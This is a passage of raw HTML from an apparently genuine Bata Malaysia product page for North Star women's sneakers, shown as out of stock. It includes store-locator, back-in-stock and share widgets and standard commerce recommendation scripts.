                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">NORTH STAR WOMEN SNEAKERS</h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    
                        <p class="pdp-promotion-applied-full-layout-information">
                            <span class="pdp-promotion-naming-prefix"> CNY SALE: </span> BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                        </p>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Select color and size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                        


                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="521D_055200374586W" data-is-disabled='true'
        disabled>
        Out of stock
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-CustomerInfo"
        data-address-customer
        data-pid="521D_055200374586W"
        data-product-type="master"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the moment this item is not available at our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDPPn-fSP4iYDwTLr9wfl6pxB5ovBN5uJg&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="305368480f0bf2cb6d46b510b7" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or postcode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or postcode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeAddress2"></span>
<span class="js-storeCity"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw0ca1f1d4/brand/north-star.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="NORTH STAR"
            title="NORTH STAR"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency.
    </div>
</div>

<div
    class="cc-pdp__description__article d-none">
    <span
        class="cc-description-attribute-label">Article number:</span>
    <span data-target="articleNo">
        </span>
    

</div>





<div class="cc-pdp__features d-none">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height:</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height:</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        <li class="d-none" data-target="warranty">
    <span class="cc-description-attribute-label">Warranty details:</span>
    
</li>


        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    

    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card d-none">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=521D_055200374586W">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="521D_055200374586W">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fmy%2Fnorth-star-women-sneakers-521D_055200374586W.html" title="Facebook" data-content-type="NORTH STAR WOMEN SNEAKERS" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fnorth-star-women-sneakers-521D_055200374586W.html&description=NORTH%20STAR%20WOMEN%20SNEAKERS&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-my-master-catalog%2Fdefault%2Fdw5bce6970%2Fimages%2Flarge%2F5206037_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="NORTH STAR WOMEN SNEAKERS" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fnorth-star-women-sneakers-521D_055200374586W.html&text=NORTH STAR WOMEN SNEAKERS" data-content-type="NORTH STAR WOMEN SNEAKERS" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/my/north-star-women-sneakers-521D_055200374586W.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_055200374586W"
    data-dimension1="521D_055200374586W"
    data-dimension2="null"
    data-dimension3="null"
    data-price="null"
    data-brand="NORTH STAR"
    data-category="null"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055200374586W.html"
    data-categoryurl="null"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '7447e0e3f3f917e9f8a53fbec1';
var contextAUID = decodeHtml('521D_055200374586W');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-configuration');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-7447e0e3f3f917e9f8a53fbec1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e802a3cb0f76777901185f18a3';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e802a3cb0f76777901185f18a3"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="521D_055200374586W" data-is-disabled='true'
                    disabled>
                    Out of stock
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/my/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="SEND EMAIL"
            >
            SEND EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">NORTH STAR WOMEN SNEAKERS</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
